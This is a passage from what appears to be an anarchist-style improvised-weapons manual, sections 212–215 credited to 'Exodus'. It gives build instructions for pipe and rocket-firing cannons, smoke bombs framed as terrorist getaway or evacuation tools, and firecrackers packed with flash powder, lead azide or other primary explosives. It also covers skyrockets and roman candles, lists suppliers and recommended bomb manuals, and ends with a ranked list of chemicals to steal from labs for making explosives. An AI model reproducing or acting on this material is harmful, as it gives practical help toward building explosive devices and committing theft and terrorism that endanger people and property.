ROCKET FIRING CANNONA rocket firing cannon can be made exactly like a normal cannon; the only difference is the ammunition. A rocket fired from a cannon will fly further than a rocket alone, since the action of shooting it overcomes the initial inertia. A rocket that is launched when it is moving will go further than one that is launched when it is stationary. Such a rocket would resemble a normal rocket bomb, except it would have no fins. It would look like the image below. The fuse on such a device would, obviously, be short, but it would not be ignited until the rocket's ejection charge exploded. Thus, the delay before the ejection charge, in effect, becomes the delay before the bomb explodes. Note that no fuse need be put in the rocket; the burning powder in the cannon will ignite it, and simultaneously push the rocket out of the cannon at a high velocity.



#### REINFORCED PIPE CANNON

In high school, a friend and I built cannons and launched CO² cartridges, etc, etc. However, the design of the cannon is what I want to add here. It was made from plain steel water pipe, steel wire, and lead.



Here is a cross section:

We dug into the side of a sand pile and built a chimney out of firebrick. Then we stood the assembled pipe and wire on end in the chimney, sitting on some bricks. We then had a blowtorch heating up the chimney, so that the pipe was red hot. Then we poured molten lead into the space between the pipes. If the caps aren't screwed on real tight, some of the lead will leak out. If that happens, turn off the blowtorch and the pipe will cool enough and the lead will stiffen and stop the leak.

We used homemade and commercial black powder, and slow smokeless shotgun powder in this thing. After hundreds of shots we cut it up and there was no evidence of cracks or swelling of the inner pipe.

**212.Smoke Bombs by Exodus**One type of pyrotechnic device that might be employed by a terrorist in many way would be a smoke bomb. Such a device could conceal the getaway route, or cause a diversion, or simply provide cover. Such a device, were it to produce enough smoke that smelled bad enough, could force the evacuation of a building, for example. Smoke bombs are not difficult to make. Although the military smoke bombs employ powdered white phosphorus or titanium compounds, such materials are usually unavailable to even the most well-equipped terrorist. Instead, he/she would have to make the smoke bomb for themselves.

Most homemade smoke bombs usually employ some type of base powder, such as black powder or pyrodex, to support combustion. The base material will burn well, and provide heat to cause the other materials in the device to burn, but not completely or cleanly. Table sugar, mixed with sulfur and a base material, produces large amounts of smoke. Sawdust, especially if it has a small amount of oil in it, and a base powder works well also. Other excellent smoke ingredients are small pieces of rubber, finely ground plastics, and many chemical mixtures. The material in road flares can be mixed with sugar and sulfur and a base powder produces much smoke. Most of the fuel-oxidizer mixtures, if the ratio is not correct, produce much smoke when added to a base powder. The list of possibilities goes on and on. The trick to a successful smoke bomb also lies in the container used. A plastic cylinder works well, and contributes to the smoke produced. The hole in the smoke bomb where the fuse enters must be large enough to allow the material to burn without causing an explosion. This is another plus for plastic containers, since they will melt and burn when the smoke material ignites, producing an opening large enough to prevent an explosion.

## ---SIMPLE SMOKE---

The following reaction should produce a fair amount of smoke. Since this reaction is not all that dangerous you can use larger amounts if necessary

- 6 pt. ZINC POWDER
- 1 pt. SULFUR POWDER

Insert a red hot wire into the pile, step back.

#### ---COLORED FLAMES---

Colored flames can often be used as a signaling device for terrorists. By putting a ball of colored flame material in a rocket; the rocket, when the ejection charge fires, will send out a burning colored ball. The materials that produce the different colors of flames appear below.

| <b>COLOR</b> | <b>MATERIAL</b>         | <b>USED IN</b>   |
|--------------|-------------------------|------------------|
| Red          | Strontium Salts         | Road Flares      |
|              | [Strontium Nitrate]     | Red Sparklers    |
| Green        | Barium Salts            | Green Sparklers  |
|              | [Barium Nitrate]        |                  |
| Yellow       | Sodium Salts            | Gold Sparklers   |
|              | [Sodium Nitrate]        |                  |
| Blue         | Powdered Copper         | Blue Sparklers   |
|              |                         | Old Pennies      |
| White        | Powdered Magnesium -or- | Firestarters     |
|              | Aluminum                | Aluminum Foil    |
| Purple       | Potassium Permanganate  | Purple Fountains |
|              |                         | Treating Sewage  |

# **213.Firecrackers by Exodus**

A simple firecracker can be made from cardboard tubing and epoxy. The instructions are below:

1. Cut a small piece of cardboard tubing from the tube you are using. "Small" means anything less than 4 times the diameter of the tube.- 2. Set the section of tubing down on a piece of wax paper, and fill it with epoxy and the drying agent to a height of 3/4 the diameter of the tubing. Allow the epoxy to dry to maximum hardness, as specified on the package.
- 3. When it is dry, put a small hole in the middle of the tube, and insert a desired length of fuse.
- 4. Fill the tube with any type of flame-sensitive explosive. Flash powder, pyrodex, black powder, potassium picrate, lead azide, nitrocellulose, or any of the fast burning fuel-oxidizer mixtures will do nicely. Fill the tube almost to the top.
- 5. Pack the explosive tightly in the tube with a wad of tissue paper and a pencil or other suitable ramrod. Be sure to leave enough space for more epoxy.
- 6. Fill the remainder of the tube with the epoxy and hardener, and allow it to dry.
- 7. For those who wish to make spectacular firecrackers, always use flash powder, mixed with a small amount of other material for colors. By crushing the material on a sparkler, and adding it to the flash powder, the explosion will be the same color as the sparkler. By adding small chunks of sparkler material, the device will throw out colored burning sparks, of the same color as the sparkler. By adding powdered iron, orange sparks will be produced. White sparks can be produced from magnesium shavings, or from small, LIGHTLY crumpled balls of aluminum foil.

Example: Suppose I wish to make a firecracker that will explode with a red flash, and throw out white sparks.

First, I would take a road flare, and finely powder the material inside it. Or, I could take a red sparkler, and finely powder it.

Then, I would mix a small amount of this material with the flash powder. NOTE: FLASH POWDER MAY REACT WITH SOME MATERIALS THAT IT IS MIXED WITH, AND EXPLODE SPONTANEOUSLY! I would mix it in a ratio of 9 parts flash powder to 1 part of flare or sparkler material, and add about 15 small balls of aluminum foil I would store the material in a plastic bag overnight outside of the house, to make sure that the stuff doesn't react. Then, in the morning, I would test a small amount of it, and if it was satisfactory, I would put it in the firecracker.

8. If this type of firecracker is mounted on a rocket engine, professional to semi-professional displays can be produced.

#### ---SKYROCKETS---

An impressive home made skyrocket can easily be made in the home from model rocket engines. Estes engines are recommended.

- 1. Buy an Estes Model Rocket Engine of the desired size, remembering that the power doubles with each letter.
- 2. Either buy a section of body tube for model rockets that exactly fits the engine, or make a tube from several thicknesses of paper and glue.
- 3. Scrape out the clay backing on the back of the engine, so that the powder is exposed. Glue the tube to the engine, so that the tube covers at least half the engine. Pour a small charge of flash powder in the tube, about ½ an inch.
- 4. By adding materials as detailed in the section on firecrackers, various types of effects can be produced.
- 5. By putting Jumping Jacks or bottle rockets without the stick in the tube, spectacular displays with moving fireballs or MRV's can be produced.
- 6. Finally, by mounting many home made firecrackers on the tube with the fuses in the tube, multiple colored bursts can be made.

## ---ROMAN CANDLES---

Roman candles are impressive to watch. They are relatively difficult to make, compared to the other types of home-made fireworks, but they are well worth the trouble.- 1. Buy a ½ inch thick model rocket body tube, and reinforce it with several layers of paper and/or masking tape. This must be done to prevent the tube from exploding. Cut the tube into about 10 inch lengths.
- 2. Put the tube on a sheet of wax paper, and seal one end with epoxy and the drying agent. About ½ of an inch is sufficient.
- 3. Put a hole in the tube just above the bottom layer of epoxy, and insert a desired length of water proof fuse. Make sure that the fuse fits tightly.
- 4. Pour about 1 inch of pyrodex or gunpowder down the open end of the tube.
- 5. Make a ball by powdering about two 6 inch sparklers of the desired color. Mix this powder with a small amount of flash powder and a small amount of pyrodex, to have a final ratio (by volume) of 60% sparkler material / 20% flash powder / 20% pyrodex. After mixing the powders well, add water, one drop at a time, and mixing continuously, until a damp paste is formed.

This paste should be moldable by hand, and should retain its shape when left alone. Make a ball out of the paste that just fits into the tube. Allow the ball to dry.

- 6. When it is dry, drop the ball down the tube. It should slide down fairly easily. Put a small wad of tissue paper in the tube, and pack it gently against the ball with a pencil.
- 7. When ready to use, put the candle in a hole in the ground, pointed in a safe direction, light the fuse, and run. If the device works, a colored fireball should shoot out of the tube to a height of about 30 feet. This height can be increased by adding a slightly larger powder charge in step 4, or by using a slightly longer tube.
- 8. If the ball does not ignite, add slightly more pyrodex in step 5.
- 9. The balls made for roman candles also function very well in rockets, producing an effect of falling colored fireballs.

# **214. Suppliers II by Exodus**

Most, if not all, of the information in this publication can be obtained through a public or university library. There are also many publications that are put out by people who want to make money by telling other people how to make explosives at home. Adds for such appear frequently in paramilitary magazines and newspapers. This list is presented to show the large number of places that information and materials can be purchased from. It also includes fireworks companies and the like.

| COMPANY NAME AND ADDRESS   | WHAT COMPANY SELLS                  |
|----------------------------|-------------------------------------|
| FULL AUTO CO. INC.         | EXPLOSIVE RECIPES                   |
| PO BOX 1881                | PAPER TUBING                        |
| MURFREESBORO, TN 37133     |                                     |
|                            |                                     |
| UNLIMITED                  | CHEMICALS AND FUSE                  |
| PO BOX 1378-SN             |                                     |
| HERMISTON, OR 97838        |                                     |
|                            |                                     |
| AMERICAN FIREWORKS NEWS    | FIREWORKS NEWS MAGAZINE WITH        |
| SR BOX 30                  | SOURCES AND TECHNIQUES              |
| DINGMAN'S FERRY, PA 18328  |                                     |
|                            |                                     |
| BARNETT INTERNATIONAL INC. | BOWS, CROSSBOWS, ARCHERY MATERIALS, |
| 125 RUNNELS STREET         | AIR RIFLES                          |
| PO BOX 226                 |                                     |
| PORT HURON, MI 48060       |                                     |
|                            |                                     |
| CROSSMAN AIR GUNS          | AIR GUNS                            |
| PO BOX 22927               |                                     |
| ROCHESTER, NY 14692        |                                     |
|                            |                                     |
| R. ALLEN                   | PROFESSIONAL FIREWORKS CONSTRUCTION |
| PO BOX 146                 | <b>BOOKS &amp; FORMULAS</b>         || WILLOW GROVE, PA 19090            |                             |
|-----------------------------------|-----------------------------|
|                                   |                             |
| MJ DISTRIBUTING                   | FIREWORKS FORMULAS          |
| PO BOX 10585                      |                             |
| YAKIMA, WA 98909                  |                             |
|                                   |                             |
| EXECUTIVE PROTECTION PRODUCTS INC | TEAR GAS GRENADES,          |
| 316 CALIFORNIA AVE                | PROTECTION DEVICES          |
| RENO, NV 89509                    |                             |
|                                   |                             |
| BADGER FIREWORKS CO. INC          | CLASS "B" AND "C" FIREWORKS |
| PO BOX 1451                       |                             |
| JANESVILLE, WI 53547              |                             |
|                                   |                             |
| NEW ENGLAND FIREWORKS CO INC      | CLASS "C" FIREWORKS         |
| PO BOX 3504                       |                             |
| STAMFORD, CT 06095                |                             |
|                                   |                             |
| <b>RAINBOW TRAIL</b>              | CLASS "C" FIREWORKS         |
| PO BOX 581                        |                             |
| EDGEMONT, PA 19028                |                             |
|                                   |                             |
| STONINGTON FIREWORKS INC          | CLASS "C" AND "B" FIREWORKS |
| 4010 NEW WILSEY BAY U.25 ROAD     |                             |
| RAPID RIVER, MI 49878             |                             |
|                                   |                             |
| WINDY CITY FIREWORKS INC          | CLASS "C" AND "B" FIREWORKS |
| <b>PO BOX 11</b>                  | (GOOD PRICES!)              |
| ROCHESTER, IN 46975               |                             |

BOOKS

| ---------                       |                                        |
|---------------------------------|----------------------------------------|
| THE ANARCHIST COOKBOOK          | (highly circulated)                    |
| THE IMPROVISED MUNITIONS MANUAL | (formulas work, but put maker at risk) |

MILITARY EXPLOSIVES

Two manuals of interest: Duponts "Blaster's Handbook", \$20 manual mainly useful for rock and seismographic operations. Atlas's "Powder Manual" or "Manual of Rock Blasting" (I forget the title, it's in the office). This is a \$60 book, well worth the cash, dealing with the above two topics, plus demolitions, and non-quarry blasting.

# **215.Checklist for Raids on Labs by Exodus**

In the end, the serious terrorist would probably realize that if he/she wishes to make a truly useful explosive, he or she will have to steal the chemicals to make the explosive from a lab. A list of such chemicals in order of priority would probably resemble the following:

|       | <b>LIOUIDS</b> |                   | <b>SOLIDS</b> |                                |
|-------|----------------|-------------------|---------------|--------------------------------|
|       |                | Nitric Acid       |               | Potassium Perchlorate          |
|       |                | Sulfuric Acid     |               | Potassium Chlorate             |
|       |                | 95% Ethanol       |               | Picric Acid (usually a powder) |
|       |                | Toluene           |               | Ammonium Nitrate               |
|       |                | Perchloric Acid   |               | Powdered Magnesium             |
|       |                | Hydrochloric Acid |               | Powdered Aluminum              |
|       |                |                   |               | Potassium Permanganate         |
| GASES |                |                   |               | Sulfur (flowers of)            |
|       |                | Hydrogen          |               | Mercury                        |
|       |                | Oxygen            |               | Potassium Nitrate              |
|       |                | Chlorine          |               | Potassium Hydroxide            |
|       |                | Carbon Dioxide    |               | Phosphorus                     |
|       |                |                   |               | Sodium Azide                   |
